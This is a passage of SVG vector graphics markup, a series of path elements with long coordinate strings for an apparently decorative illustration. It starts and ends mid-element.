36c-.89-.1-1.47-.09-1.87-.15l-.53-.22a1.38,1.38,0,0,1-.41-.74,15.42,15.42,0,0,0-.71-3.24c1.94.57,4.77.34,6.59.53l9.34,1,9.52,1,6.09.64c.49.24.66.82,1,2.31.12.6.09,1.67.4,2a2.08,2.08,0,0,0-.47-.08c-1.42.27-3.63-.37-5.08-.52l-11.73-1.22Zm-7.1,7.81a14.45,14.45,0,0,1,2.4-2.14,15.2,15.2,0,0,1,5.08-2.36l.39-.07a9.68,9.68,0,0,1,3.41.25,4.44,4.44,0,0,1,2.41,3.09c.79,5.46-4.84,9.6-9.65,10.44C1217.46,110.64,1216.29,104.43,1219.65,100.33Zm-6.05-9.24.93.89h0a.67.67,0,0,0,.12.06.56.56,0,0,0,.12,0h0c1.37.6,3.69.38,5.21.54h0l7.66.8h0a5.65,5.65,0,0,1,2.46,1.38c-3.94-.79-9.2,2.54-11.2,5a9.55,9.55,0,0,0-1.91,3.85,3.45,3.45,0,0,0-.11.54,2,2,0,0,0,0,.24s0,0,0,.07,0,.19,0,.28,0,.45,0,.67a6.5,6.5,0,0,0,.06.79c-1.11-.94-2.38-1.85-2.89-2.33-1.63-1.56-3.59-3-4.27-5.24C1209.54,96.41,1211,91,1213.6,91.09Z"/><path class="cls-3" d="M1240,79a2.62,2.62,0,0,0,.42-.71,1.68,1.68,0,0,0-.47-2,2.44,2.44,0,0,0-.78-.46h-.12s0,0-.06,0a5.87,5.87,0,0,0-2.77.46c-2,.68-4.51,2.05-4.83,4,0,.07,0,.14,0,.21v.08a2.26,2.26,0,0,0,0,.37.32.32,0,0,0,0,.19.6.6,0,0,0,.06.11,1.67,1.67,0,0,0,.59.82c1.15.93,3.25.36,5.08-.68a10.17,10.17,0,0,0,2.36-1.67A4.1,4.1,0,0,0,1240,79Zm-.47-2.09a.91.91,0,0,1,.15.23,1.1,1.1,0,0,1,0,.78c-.52,1.13-2.67,2.47-3.26,2.75a7.32,7.32,0,0,1-3.13,1c-1.44-.06-1.3-1.47-.46-2.4a8.09,8.09,0,0,1,1.62-1.3,13.72,13.72,0,0,1,2.86-1.15c.21,0,.49-.12.78-.17a4.21,4.21,0,0,1,.87,0A1.73,1.73,0,0,1,1239.54,76.87Z"/><path class="cls-3" d="M1172.62,74.37c-.57-2.24-4.84-21.41-8.28-19.53-1.87,1,0,5.42.31,6.71,1.34,4.79,2.68,9.57,4.15,14.32a67.41,67.41,0,0,0-8.16,2.74.42.42,0,0,0-.25.6c.29.55.6,1.09.94,1.62a9.61,9.61,0,0,0,6.93,4.35c.8,2.26,1.66,4.49,2.59,6.71a9.51,9.51,0,0,0-2.25,6.49.41.41,0,0,0,.41.4,56.44,56.44,0,0,0,14.83-3.89.18.18,0,0,0,.07,0,.37.37,0,0,0,.17-.55c-1.52-2.44-3.72-4.48-6.43-4.91q-.27-3.41-.61-6.81a.44.44,0,0,0-.07-.19,12.31,12.31,0,0,0,4.5-8.17.41.41,0,0,0-.41-.41,66.93,66.93,0,0,0-8.29,1.14Zm-3.1,22.24c-.4-1.59.54-3.12,1.91-4.3a.43.43,0,0,0,.16-.09l.6-.51a10,10,0,0,1,2.94-1.4,7.09,7.09,0,0,1,1.68-.19c2.74.09,4.83,2,6.3,4.19a58.17,58.17,0,0,1-6.71,2.27c-1.05.27-2.12.52-3.19.73-.71.14-1.43.27-2.15.38C1169.6,98.05,1169.08,97.69,1169.52,96.61Zm-.37-11.37a10.14,10.14,0,0,0,2.39-.22,12.6,12.6,0,0,0,4.75-1.75c.19,2,.38,4,.54,6a7.19,7.19,0,0,0-2,.21,7.74,7.74,0,0,0-3.38,1.75C1170.65,89.27,1169.87,87.27,1169.15,85.24Zm.25-8.74c1-.28,2.1-.52,3.17-.74a.38.38,0,0,0,.26-.26c2.31-.65,4.9-1.23,6.07-.71,1-.34,1.51.26,1.37,1.79a10.13,10.13,0,0,1-4.32,5.94l-.31.19-.36.2a12,12,0,0,1-6.71,1.42,9,9,0,0,1-6.54-3.91C1160.71,78.22,1167.71,76.94,1169.4,76.5Zm-.21-11.22c1,3.07,1.85,6.18,2.65,9.31a2,2,0,0,1-2.39.66c-.29-.88-.56-1.76-.81-2.65-.47-1.54-.91-3.09-1.36-4.64-.77-2.62-2.91-7-2.6-9.71q-1-1.86,1.38-1.68a17.34,17.34,0,0,1,1.41,3.53C1168.09,61.81,1168.64,63.55,1169.19,65.28Z"/><path class="cls-3" d="M1442.9,103.18c-1.62,2-14.29,16.53-10.73,18.37,1.82.94,4.11-2.89,4.95-4,3.12-4,6.22-8.07,9.23-12.18a66.65,66.65,0,0,0,7.12,4.92.42.42,0,0,0,.56-.15c.32-.7.49-1.1.78-1.82a9.77,9.77,0,0,0-.72-8c1.34-2,2.63-4.06,3.87-6.15a9.42,9.42,0,0,0,6.58-2.13.41.41,0,0,0,0-.58,55.87,55.87,0,0,0-12-9.54.38.38,0,0,0-.49.09l0,0,0,0s0,0,0,.08c-1,2.67-1.3,5.64-.07,8q-2.52,2.21-5,4.47a12.09,12.09,0,0,0-9.42,1.53.41.41,0,0,0-.09.64,66.53,66.53,0,0,0,5.83,5.92C1443.12,102.91,1443,103.05,1442.9,103.18ZM1457.08,94c-1.11,1.87-2.27,3.7-3.46,5.51a12.13,12.13,0,0,0-2.62-2.8,11.7,11.7,0,0,0-2.75-1.61L1448,95l-.2-.08q2.23-2,4.51-4a6.88,6.88,0,0,0,1.84,1.85A7.88,7.88,0,0,0,1457.08,94Zm.47-.73h0a9,9,0,0,1-2.15-.78c-.12-.07-.25-.13-.37-.21l-.08,0a7.21,7.21,0,0,1-2-1.9c-1.47-2.21-1.23-5-.36-7.48A54.58,54.58,0,0,1,1459,87.4c.88.72,1.73,1.47,2.55,2.24s2.38,1.62,1.21,2.67A5.88,5.88,0,0,1,1457.55,93.31Zm-10.93,11.38a.27.27,0,0,0-.09-.12c-.84-.69-1.67-1.38-2.49-2.1a.39.39,0,0,0-.17-.09c-1.9-1.51-5.09-4-5.07-5.61,0-1.38,4.14-1.72,5.11-1.72a10.31,10.31,0,0,1,3.08.47,12,12,0,0,1,6.25,5,9.13,9.13,0,0,1,.79,7.67C1453.29,110,1449.11,106.78,1446.62,104.69Zm-10.55,8.94c2.35-3.37,4.81-6.68,7.4-9.87a1.42,1.42,0,0,1,.94,0c.2.16.39.33.58.5a.88.88,0,0,1,.12.15q.83,1.11-.48,2c-.71,1.54-2.3,3.07-3.32,4.42s-2.19,2.89-3.31,4.31c-.76,1-1.94,3-2.84,3.66-.64,1.23-1.4,1.1-2.3-.4a15.91,15.91,0,0,1,1.17-1.84C1434.69,115.57,1435.4,114.61,1436.07,113.63Z"/><path class="cls-3" d="M1241.81,32.06c2.9-3.82,6.86-10.15,2.15-14.21-3.28-2.83-8.76-3.42-12.84-4.25s-8.35-1.9-12.57-1.31a57.18,57.18,0,0,0-5.09-3c-1.71-.89-3.85-2.41-5.77-2.59-3.09-.25-6.17-.42-9.27-.53-.81-.46-1.63-.91-2.46-1.34-2.66-1.27-6.61-.75-9.5-.73-2.36,0-6.79-.54-8.89.58-2,1-3.8,7.49-4.65,9.51-1.32,3.16-2.43,6.39-3.43,9.67l-.2,0a.41.41,0,0,0-.35.61c.11.19.22.37.34.55,1.73,2.64,4.81,7.94,7.79,9.48-1.38,7.3-1.43,15.21,3.21,21.44a12.12,12.12,0,0,0,5.19,4.3.37.37,0,0,0,.17.48,26.12,26.12,0,0,0,3.84,1.67.36.36,0,0,0,.31.17h.18c.61.2,1.24.38,1.9.54-.51,3.24-1.06,9.18,3.26,9.56a.48.48,0,0,0,.18,0c4.38-.34,7-4.32,8.41-8.28a10.29,10.29,0,0,0,3.2-.59c6.08,2.56,11.44-.53,15.5-6.38,3.82-5.51,6.87-11.22,11.35-16.28C1236.47,38.18,1239.35,35.3,1241.81,32.06Zm-36.56,31c.18.11.38.21.57.31a8.62,8.62,0,0,1-1.82.28c.09-.29.17-.58.25-.86a1.4,1.4,0,0,1,.16-.26c.24.16.48.32.73.46Zm16.23-48.68c2.17.54,4.41,1,6.54,1.63,5,1.57,6.23,6.17,3.76,10.65-2.26,4.11-6,7.27-9.08,10.73A78.21,78.21,0,0,0,1217,44.3c.06-.2.13-.4.19-.6,1-3.27,1.84-6.6,2.59-9.93.33-1.43,1.31-3.65,1.09-5.13.67-3.49,1.26-7,1.73-10.51C1222.9,15.68,1223.11,15.64,1221.48,14.37Zm-6.6,35.56,0-.06c3-6.17,7.47-11,12.12-15.93,4-4.24,11.58-13.61,3.42-17.89a23.8,23.8,0,0,0-5.51-1.64l-1.47-.36h.13c.91.19,2.93.65,3.21.72a41.15,41.15,0,0,1,5.34,1.52c8.17,3.2,4.44,10.24.53,15.25-3.66,4.68-8.06,8.71-11.64,13.46-4.15,5.52-6.8,12.8-12.43,17a4.64,4.64,0,0,1-.93-.49,1.93,1.93,0,0,1,.42-2.1,19.29,19.29,0,0,0,2.87-2.91A29.33,29.33,0,0,0,1214.88,49.93Zm19.06-34c4,1,7.81,2.22,7.23,7.59-.41,3.77-3.64,7.14-6.11,9.8a127.83,127.83,0,0,0-12.12,14.46c-2.53,3.66-7.84,15-13.31,14.46,6.19-5,9.22-13.49,14.26-19.53,4-4.77,8.86-9,12-14.44,1.81-3.08,3.3-7.1.72-10.18A9.78,9.78,0,0,0,1233.94,16Zm-35.08,47.46h0a15,15,0,0,0,1.85.64,11.21,11.21,0,0,1-.57,1.43c-.76,1.45-3.78,5.8-5.25,3-.65-1.22-.3-3.47-.15-5A21.69,21.69,0,0,0,1198.86,63.43Zm2.13-.12-.34-.1.42-.09C1201,63.18,1201,63.24,1201,63.31ZM1192.38,66c0-.59-.07-2.37.6-2.61l.51.07.09,0c.59.34.25,1.7.25,2.32,0,1.64.08,5.2,2.62,4.5a7.53,7.53,0,0,0,3.72-3.22c.5-.76.86-1.92,1.35-2.9l.11-.09v0l0,0a.33.33,0,0,0,.06-.1l.18-.43a2.49,2.49,0,0,1,1.11-1c.28-.1.42-.13.5-.09a.62.62,0,0,0,0,.1q-.18.63-.39,1.26a18.64,18.64,0,0,1-1.39,3.21c-1.38,2.47-3.43,4.74-6.4,5C1192.37,71.78,1192.27,68.19,1192.38,66Zm-4.86-5.12c.06-.13.3.22.86-.16a7.9,7.9,0,0,0,3.74-1.43.83.83,0,0,0,.16-.09,10,10,0,0,0,1.79-1.52h0l.11-.12c5.13-5.2,7.38-14.69,9.14-21.26.48-1.8.91-3.62,1.31-5.44.88-2.65,2.16-5,4.29-6.24a8,8,0,0,1,9.36,1.65,6.44,6.44,0,0,1,1.23,4.79,55.15,55.15,0,0,1-1.56,6.7,86.76,86.76,0,0,1-3,9.74c-1.07,2.05-1.82,4.13-3,6.1a22.74,22.74,0,0,1-2.28,3c-1,1-2,1.78-3,2.7a17.73,17.73,0,0,1-3.5,2,4,4,0,0,0-1.19.45,19.19,19.19,0,0,1-9.67.68h0c13.43-1.89,17.77-21.45,21.21-32.1.17-.5-.62-.72-.78-.22-3.57,11.05-8.07,31.77-22.74,31.65A11.51,11.51,0,0,1,1187.52,60.86ZM1170,24.67c.34.53,10.9-.25,13.77-.24,1.61.08,3.22.2,4.82.38a3.61,3.61,0,0,1,1.59.84c.64,1,2.59,3.4,3,4.21s.78,1.49,1.13,2.25c-.2,2-1.83,1.81-3.18,2.08-2.68.54-6.06.11-8.76,0-2.85-.11-4.57.08-6.56-2A55.19,55.19,0,0,1,1170,24.67Zm24.23-16.46-.06.3c-.79,2.3-1.52,4.61-2.16,7-.19.58-.38,1.15-.52,1.71-.06.26-.13.62-.19,1q-.71,2.84-1.26,5.72a1.3,1.3,0,0,1-.18.21h0a88.77,88.77,0,0,0-17.63-.48,1.82,1.82,0,0,1-1.07-.44c-1.16-1.44,1.86-7,2.53-8.62,1-2.37,1.95-5.89,3.68-7.83,2.26-2.51,7-1.84,10.08-1.82a21.53,21.53,0,0,1,4.81.16C1194.92,5.79,1194.49,6.07,1194.21,8.21ZM1198,6.73a.36.36,0,0,0,.17.24,4,4,0,0,1,1.8,3.22,22.84,22.84,0,0,1-.6,4.14c-.24,1.41-.49,2.84-.75,4.26-.1.43-.2.84-.28,1.2-.69,3.39-1.51,6.74-2.41,10.07-.46,1.39-.75,1.67-1.05,1.36l-.16-.31a5.5,5.5,0,0,0-.33-.52,16.46,16.46,0,0,0-.85-1.65c-.29-.48-2.93-3.39-2.82-4,.3-1.65.64-3.29,1-4.91a.29.29,0,0,0,0-.09A109.65,109.65,0,0,1,1195.2,8C1195.79,6.7,1196.59,5.87,1198,6.73Zm8.94,4c-.57,5.43-1.31,10.84-2.31,16.21,0,.15,0,.29-.08.44a.19.19,0,0,0,0,.07l-.12.67a52.29,52.29,0,0,0-1.18,5.31c-.77,3.15-1.66,6.28-2.72,9.35-.24.72-.49,1.47-.76,2.23-.75,2-1.57,4-2.47,5.92a29.68,29.68,0,0,1-2.73,4.71,10.84,10.84,0,0,1-7.67,4.29,6.69,6.69,0,0,1-2-.65c-4.12-2-6.62-7.86-7.44-12a26.64,26.64,0,0,1-.43-6.11c.13-3.63.15-5.4,2.93-6,1.84.09,3.94-.11,5.38-.1,3.25,0,6.49-.1,9.74-.32a.43.43,0,0,0,.39-.3c.1-.33.19-.66.29-1a178.08,178.08,0,0,0,5.35-25.34.42.42,0,0,0-.18-.46c-2.78-1.7,2-.67,3-.41C1206.81,8,1206.7,8.17,1206.91,10.78Zm10.56,1.77c.24.16.5.3.75.46a.1.1,0,0,1,0,.05c.92.63,1.36,1,1.7,1.13.1.09.21.17.3.26,2.33,2.44,1.37,4.77.92,7.62-.06.38-.4,4.68-.83,4.83a.2.2,0,0,1-.11,0,7.48,7.48,0,0,0-5.66-3.79l-.3-.08a8.58,8.58,0,0,0-6.19,1,7.56,7.56,0,0,0-2.46,1.89c.15-.83.29-1.66.43-2.5,0-.27.09-.54.14-.81.16-1.06.32-2.11.47-3.16.06-.43.13-.85.19-1.27,0-.09,0-.2,0-.32.35-2.62.65-5.25.92-7.88.29-1,.7-1.77,1.27-1.85s3.37,1.61,4,1.91C1214.56,10.81,1216,11.64,1217.47,12.55Zm20.3,23.06c-4.75,5.31-9.25,10.38-12.94,16.51-2.28,3.77-4.69,8.54-8.64,10.82-3.53,2-7.68,1.15-11-.87l-.4-.26-.18-.12h0c.08,0,.09,0,.09,0q.33-.16.66-.36c.7.1.44.21,1.43.75l0,0a6,6,0,0,0,1.32,1,.37.37,0,0,0,.18.08,4.33,4.33,0,0,0,4.37-.27c5.9-3.42,9.07-12.27,13-17.51,4.06-5.43,9.25-9.9,13.26-15.34,2.07-2.8,4.23-6.73,2.75-10.3-1.6-3.85-6.78-4.32-10.25-5.18a31.27,31.27,0,0,0-8.74-1.32,11.49,11.49,0,0,1-2.27.12c-1.82-.29,2.81-.25,3-.24,5.44.56,20.15,1.87,21.78,8.22C1246.54,26.36,1240.78,32.25,1237.77,35.61Z"/><path class="cls-3" d="M1187.37,18.36a107.15,107.15,0,0,1-12,.45.41.41,0,0,1,0-.82,107.15,107.15,0,0,0,12-.44C1187.9,17.5,1187.89,18.32,1187.37,18.36Z"/><path class="cls-3" d="M1376,79c1.45,1.73,2.9,3.46,4.38,5.18,1.65,1.9,3.33,3.79,5,5.68a.41.41,0,0,0,.49.07l.09-.06q11.77,6.72,23.68,13.24l6,3.26c1.38.75,4.52,3.27,6,3.24,1.36,0,3.11-1.64,4.3-2.34,0,0,0,0,0,0,.65-.25.8-1,1.21-1.7s.9-1.1.85-1.69a.29.29,0,0,0,0-.09c0-1.45-.06-2.91-.07-4.36a.39.39,0,0,0-.2-.35Q1409.55,89,1391.51,78.52a.42.42,0,0,0-.41-.4c-2.86.22-5.74.32-8.61.33q-3.13,0-6.25-.16A.41.41,0,0,0,1376,79Zm1.19.15c1.64.07,3.27.11,4.91.12a6.94,6.94,0,0,1-1.46,4C1379.43,81.87,1378.29,80.5,1377.14,79.14Zm50.06,22.42c-.11.51-.57.62-1.22.51-1.21-.62-2.61-1.2-3.12-1.49l-5-2.89-3.51-2q-4-2.3-8-4.64c-1.75-1-3.5-2-5.24-3.09-3.14-1.87-6.28-3.74-9.41-5.64,0-4.32,5.24.31,7.45,1.58q5,2.84,9.94,5.65t10,5.59C1420.89,96.14,1427.82,98.68,1427.2,101.56Zm-3,4.07q-8.1-4.3-16.19-8.66l-.67-.36q-9-4.86-17.95-9.78c.38.2,1.65-2.63,2.12-3.7l.76.45c3.14,2.59,17,10.15,18.57,11q4.54,2.64,9.12,5.24c.17.1.37.2.55.29l3.46,2,.15.1.07,0,1.55.88a3.07,3.07,0,0,1,.74,2ZM1389.14,87.7s.08,0,.13,0q5,2.76,10,5.48l.12.07.72.39,3.31,1.79,4.66,2.53L1411,99.5l2.31,1.25,3.94,2.1,1.29.7.07,0,1.68.9c.64.34,2.15,1.41,3.46,2.13.29.52.15,1-.82,1.49-2.59,1.23-8.19-3.13-10.35-4.3q-4.72-2.58-9.43-5.18t-9.4-5.25C1391.48,92.09,1385.31,90.24,1389.14,87.7Zm-6.05-1.61-1.94-2.22c.15-.18.29-.37.42-.56a7,7,0,0,0,.84-1.55,2.13,2.13,0,0,0,.07-.27,7.18,7.18,0,0,0,.35-1.54l0-.06c.72-1.3,5.07-.74,6.66-.84.8,0,1.09-.16,1.19,0,0,.28,0,.56,0,.84,0,.13,0,.26,0,.43s0,.37,0,.55c0,.57,0,1.14.08,1.7h0c-.69,1.49-1.41,2.94-2.17,4.38a.65.65,0,0,0,0,.13l-1.77,1.18-1.21.82-.4-.45C1384.54,88.23,1383.64,86.72,1383.09,86.09Z"/><path class="cls-3" d="M1308.78,13.54s0-.08,0-.11c-.65-1.31-1.28-2.62-1.89-3.94a.43.43,0,0,0-.36-.2q-20.76-1.48-41.49-3.4l0,0a.4.4,0,0,0-.55-.15c-2.51,1.4-5.08,2.7-7.69,3.91q-2.79,1.29-5.65,2.44c-.29.11-.45.57-.09.74,2,1,4.09,1.93,6.15,2.87,2.3,1,4.61,2,6.92,3.07a.42.42,0,0,0,.55-.15l0-.07q13.53,1.17,27.08,2.1l6.83.44c1.56.1,5.49,1.08,6.84.41,1.2-.6,2.13-2.84,2.9-3.95h0c.5-.53.32-1.41.39-2.11C1308.8,14.52,1309.08,14,1308.78,13.54Zm-2.34.33a3,3,0,0,1,1.47,1.53L1306,16.79q-9.16-.51-18.33-1.08l-.76-.05q-10.2-.63-20.39-1.35c.47,0,.44-3,.41-4.24l1,.1c4.1,1.06,19.67,2.06,21.42,2.22,3.49.33,7,.65,10.48.95l.67,0,3.92.33a1,1,0,0,0,.17,0h.08Zm-39.71,1.32s0,0,.07,0q5.67.4,11.35.77l.23,0,1.43.1,1.71.11,6.72.43,3.48.2,2.45.16,4.44.26,1.48.09h.07l1.9.11c.71,0,2.51.37,4,.48.49.34.58.88-.14,1.73-1.83,2.17-8.78.56-11.22.4-3.58-.24-7.16-.48-10.73-.74s-7.16-.54-10.73-.83C1270.61,18.21,1264.3,19.13,1266.73,15.19Zm-14.5-2.72q2.28-.93,4.52-2a6.93,6.93,0,0,1,.34,4.22Q1254.65,13.62,1252.23,12.47ZM1263.75,7a5.67,5.67,0,0,0,.69-.48l0,0a.37.37,0,0,0,.15.31l0,0,.76,1.46c0,.06.06.14.09.19a.7.7,0,0,0,.1.16c.18.35.36.7.55,1,0,1.65-.06,3.28-.14,4.93a.44.44,0,0,0,0,.1c-.4.63-.79,1.27-1.18,1.91l-.11.19-.39.63c-.22.27-.43.24-1.12-.08-1.77-.81-3.58-1.57-5.36-2.38a6.94,6.94,0,0,0,.2-1s0,0,0-.05a.81.81,0,0,0,0-.16,6.56,6.56,0,0,0,0-1.26c0-.07,0-.16,0-.25a7.35,7.35,0,0,0-.42-1.83v0c.34-.93,2-1.35,2.85-1.76C1261.58,8.18,1262.71,7.66,1263.75,7Zm43.66,5.5a1.16,1.16,0,0,1-.39.33c-1.5-.14-3.61,0-4.33-.1l-6.48-.56-3.19-.29c-3.22-.3-6.43-.6-9.64-.92-2.17-.22-4.35-.44-6.53-.68-3.36-.35-6.73-.7-10.09-1.08-1.4-2.7-.08-2,2-2.19,1.87-.18,4.06.37,6,.54l11.93,1,10.94.86C1298.59,9.52,1309.13,10,1307.41,12.53Z"/><path class="cls-3" d="M1304.42,80.93c.38,2.85.64,5.71.81,8.58.11,2.08.18,4.17.19,6.26a.41.41,0,0,0,.69.28c1.65-1.54,3.3-3.09,4.93-4.66,1.81-1.76,3.6-3.54,5.4-5.31a.4.4,0,0,0,.06-.49l-.08-.11q6.06-12.14,11.88-24.37,1.47-3.09,2.93-6.19c.67-1.43,3-4.68,2.89-6.2-.1-1.36-1.78-3-2.55-4.16l-.07-.06c-.27-.62-1-.71-1.73-1.1s-1.15-.85-1.76-.77l-.06,0c-1.45.12-2.9.23-4.36.32a.42.42,0,0,0-.35.2q-9,18.79-18.45,37.4C1304.6,80.56,1304.39,80.71,1304.42,80.93Zm21.94-36.13c-.54,1.24-1,2.65-1.3,3.16-.86,1.74-1.72,3.47-2.59,5.21l-1.83,3.63q-2,4-4.05,7.93c-2.62,5.06-5.27,10.1-7.91,15.14l-.13.25c-4.31.29,0-5.21,1.14-7.51q2.57-5.1,5.09-10.23t5-10.26c.93-1.9,3.07-8.95,6-8.52C1326.3,43.68,1326.45,44.14,1326.36,44.8Zm3.27,2.41q-3.63,7.88-7.31,15.73l-.4.85q-4.32,9.18-8.7,18.34h0c.1-.36-2.68-1.44-3.82-1.87.17-.34.35-.67.52-1,2.58-3.57,9-17.3,9.86-18.93q2.6-5.12,5.15-10.25c.08-.17.17-.36.25-.57q1.14-2.27,2.26-4.55l0,0C1329.71,43,1330,45.29,1329.63,47.21ZM1314.1,82.4a.57.57,0,0,1,0-.16q2.46-5.13,4.89-10.26l.06-.13.36-.76c.53-1.11,1-2.23,1.58-3.35l2.28-4.83c.47-1,.93-2,1.4-3l1.11-2.37c.63-1.34,1.25-2.69,1.87-4l.63-1.35,0-.07c.27-.57.54-1.15.8-1.72s1.31-2.25,2-3.6c.49-.32,1-.21,1.52.72,1.4,2.52-2.64,8.34-3.69,10.57q-2.31,4.86-4.64,9.71t-4.71,9.67C1318.36,79.76,1316.84,86.05,1314.1,82.4Zm-1.26,6.09-2.13,2.08-.3-.21a7.08,7.08,0,0,0-2-1,1.57,1.57,0,0,0-.3-.06,7.67,7.67,0,0,0-1.8-.26h0c-.74-.56-.47-2.4-.55-3.27-.1-1.1-.21-2.2-.34-3.3a4.46,4.46,0,0,0-.16-1.2l1.08-.12h.2l.61-.08,1.64-.17h0l.38.16a31.23,31.23,0,0,0,4.1,1.76l.15,0,1.26,1.68.88,1.17a1.23,1.23,0,0,1-.39.43C1314.91,86.91,1313.42,87.92,1312.84,88.49Zm-2.73,2.66-3.89,3.68c0-1.64-.07-3.28-.16-4.92A6.94,6.94,0,0,1,1310.11,91.15Z"/><path class="cls-3" d="M1378.91,64c.46.21.62.54.56.84a1.15,1.15,0,0,1-1,.75c-.26,0-1.78-.41-3.88-1L1374,67c-.17.7-.65,2.64-1,2.53-1-.38-1-1.22-.81-2.07.07-.37.4-1.7.81-3.23l-2.46-.61c-.63-.15-2.38-.55-2.25-1,.4-1.17,1.15-1.1,1.93-1,.38,0,1.72.4,3.26.77.59-2.15,1.21-4.26,1.38-4.6.21-.51.52-.71.8-.66a1.07,1.07,0,0,1,.63,1c0,.28-.54,2.17-1.2,4.66C1376.91,63.36,1378.6,63.86,1378.91,64Z"/><path class="cls-3" d="M1311.4,41.79a1.16,1.16,0,0,1-1.16.44c-.37-.11-3.62-2.13-7.1-4.09-.57-.32-2.13-1.19-1.9-1.57a1.45,1.45,0,0,1,2.14-.43c.89.39,7.19,4.19,7.72,4.68A.79.79,0,0,1,1311.4,41.79Z"/><path class="cls-3" d="M1305.67,32.54c.88.4,7.18,4.19,7.71,4.69a.78.78,0,0,1,.3,1,1.18,1.18,0,0,1-1.16.45c-.37-.12-3.62-2.14-7.1-4.1-.57-.32-2.13-1.19-1.9-1.57C1304.24,32,1305,32.21,1305.67,32.54Z"/><path class="cls-3" d="M1287.53,107.09c.15,0,.47,0,1,0a1.05,1.05,0,0,1-.22-.3c-.37-.54-1.38-2-1-2.25,1.09-.58,1.62,0,2.11.57.19.25.71,1,1.33,1.94l2.82,0c-.51-.77-1.08-1.58-1.62-2.41-.36-.54-1.38-2-1-2.25,1.09-.59,1.62,0,2.11.57.31.38,1.54,2.28,2.7,4.07,2,0,3.74,0,4,.06.53.08.77.34.75.64a1.19,1.19,0,0,1-.9.9c-.15,0-1.24.07-2.82.12a15.43,15.43,0,0,1,1.07,1.84.79.79,0,0,1-.15,1,1.17,1.17,0,0,1-1.24-.12,30.85,30.85,0,0,1-1.8-2.71c-.9,0-1.86,0-2.85.06,1.16,1.79,2.27,3.62,2.4,4a.78.78,0,0,1-.16,1,1.15,1.15,0,0,1-1.23-.12c-.22-.23-1.51-2.3-3.18-4.79h-1.4c-.67,0-2.61.06-2.58-.35C1285.89,107.29,1286.67,107.18,1287.53,107.09Z"/><path class="cls-3" d="M1260.49,93.51a14.63,14.63,0,0,0-1.48,5.73,2.13,2.13,0,0,0,1,1.67,3.4,3.4,0,0,0,1,.41,7.5,7.5,0,0,0,3.1.09,1.65,1.65,0,0,0,.35-1.2c-.12-.32-.51-.41-1.6-.37a2.7,2.7,0,0,1-1.46-.23c-.46-.25-.49-.27-.62-.8a3.3,3.3,0,0,1,0-1.32c.21-1.21.19-1.23,1.82-1.21a24,24,0,0,0,5-.58,1.5,1.5,0,0,0,1.17-1.37A2.42,2.42,0,0,0,1268,92a6.43,6.43,0,0,0-1.19-.83,3.16,3.16,0,0,0-1.73-.57l-.94-.07L1264,90C1263.62,88.22,1262.31,89.54,1260.49,93.51Zm1.26,1a3.75,3.75,0,0,1,.55-1.11c.49-.83.63-1,.94-1.19a1.69,1.69,0,0,1,1.64-.1,3.08,3.08,0,0,1,1.79,1.09c.64,1,.53,1.31-.56,1.35-.39,0-1.34.09-2.1.14a6.19,6.19,0,0,1-2.2-.06A.12.12,0,0,1,1261.75,94.47Z"/><path class="cls-3" d="M1428,88.11a5.79,5.79,0,0,0,1.22-.79,3.08,3.08,0,0,0,1.17-1.38l.42-.85.57.1c1.79.28,1.07-1.43-1.93-4.61a14.7,14.7,0,0,0-4.75-3.53,2.11,2.11,0,0,0-1.93.33,3,3,0,0,0-.76.79,7.47,7.47,0,0,0-1.25,2.83,1.6,1.6,0,0,0,1,.78c.34,0,.56-.32.93-1.34a2.85,2.85,0,0,1,.77-1.27.88.88,0,0,1,1-.27,3.29,3.29,0,0,1,1.21.52c1,.66,1.06.64.43,2.14a25.38,25.38,0,0,0-1.34,4.84,1.49,1.49,0,0,0,.84,1.59A2.37,2.37,0,0,0,1428,88.11Zm-.55-1.67c-1.18.21-1.41,0-1-1,.11-.38.42-1.27.66-2a6.36,6.36,0,0,1,.88-2,.15.15,0,0,1,.14,0,4,4,0,0,1,.82.93c.58.77.68,1,.75,1.32a1.72,1.72,0,0,1-.52,1.56A3.2,3.2,0,0,1,1427.48,86.44Z"/><path class="cls-3" d="M1190.24,103.83c-5,8-5.35,8.56-5.36,8.8a.46.46,0,0,0,.22.3.5.5,0,0,0,.58,0c.08-.07.75-1,1.44-1.93s1.74-2.51,2.36-3.42a18.56,18.56,0,0,1,1.59-2c.44-.41.44-.41.73-.22a1.91,1.91,0,0,1,.52.61,4.07,4.07,0,0,0,3,1.72,6.78,6.78,0,0,0,3-1,9.78,9.78,0,0,0,2.12-2.19,8.47,8.47,0,0,0,1-2.62,7.18,7.18,0,0,0-.47-3.87,3.67,3.67,0,0,0-3.56-1.13c-.48.07-.89.13-.92.12l.16-.48c.23-.66.16-1-.28-1.23s-.39-.2-.55-.06S1193.2,99.16,1190.24,103.83Zm3-1.12a33.49,33.49,0,0,1,2-3.73l.56-1L1197,98c2,.09,2.43.45,2.79,2.3a4.23,4.23,0,0,1-1.42,3.74c-.4.39-.9.85-1.15,1.06-1.13.62-2.42,1-3.22.47-.32-.2-.39-.32-.56-.92A4.85,4.85,0,0,1,1193.22,102.71Z"/><path class="cls-3" d="M1357,107.36l.36.23a1.63,1.63,0,1,1-1.64,2.82l-.37-.23a1.63,1.63,0,0,1,1.65-2.82Z"/><path class="cls-3" d="M1654.08,85.13v0a4.2,4.2,0,0,0-.22-.55.35.35,0,0,1,0-.08,4.32,4.32,0,0,0-.49-.79.21.21,0,0,1,0-.06,5,5,0,0,0-.65-.66l-.07-.06c-.06,0-.1-.11-.16-.16A4.85,4.85,0,0,0,1648,82a6.36,6.36,0,0,0-1.11.39c-.26.16-.49.32-.72.48a8.26,8.26,0,0,0-1.5,1.33c-2,2.38-.67,5.2,1.41,7.09l.05,0,0,0a5.69,5.69,0,0,0,1.11.63,4.05,4.05,0,0,0,4-.12A6.15,6.15,0,0,0,1654.08,85.13Zm-2.79-2a4,4,0,0,1,1.48,6c-1.32,2.24-3.44,3.12-5.61,1.94a6.33,6.33,0,0,1-2-2.16c-1.29-2.26-.29-4,1.51-5.31a5.38,5.38,0,0,1,1.79-.82A4.53,4.53,0,0,1,1651.29,83.08Z"/><path class="cls-3" 